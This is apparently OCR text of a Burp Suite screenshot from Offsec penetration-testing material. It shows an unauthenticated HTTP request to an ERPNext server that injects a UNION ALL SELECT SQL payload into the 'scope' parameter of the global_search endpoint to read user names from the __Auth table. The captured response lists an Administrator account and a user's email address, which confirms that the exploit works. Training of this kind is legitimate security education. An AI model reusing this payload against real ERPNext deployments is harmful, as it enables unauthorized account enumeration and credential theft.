 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://erpnext:8000 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: erpnext:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://erpnext:8000/
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Frappe-CSRF-Token: None
X-Requested-With: XMLHttpRequest
Content-Length: 143
Connection: close
Cookie: sid=Guest; system_user=yes; user_id=Guest;
user_image=; full_name=Guest
cmd=frappe.utils.global_search.web_search&text=offsec&s
cope=offsec_scope" UNION ALL SELECT 1,2,3,4,name
COLLATE utf8mb4_general_ci FROM __Auth#
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 207
Set-Cookie: sid=Guest; Expires=Tue, 24-Dec-2019
17:35:29 GMT; Path=/
Set-Cookie: system_user=yes; Path=/
Set-Cookie: user_id=Guest; Path=/
Set-Cookie: user_image=; Path=/
Set-Cookie: full_name=Guest; Path=/
Server: Werkzeug/0.15.4 Python/3.5.2
Date: Sat, 21 Dec 2019 17:35:30 GMT
{"message":[{"route":"Administrator","content":"3","rel
evance":0,"name":"2","title":"4","doctype":"1"},{"route
":"zeljka.k@randomdomain.com","content":"3","relevance"
:0,"name":"2","title":"4","doctype":"1"}]}
Tamarisk
Offsec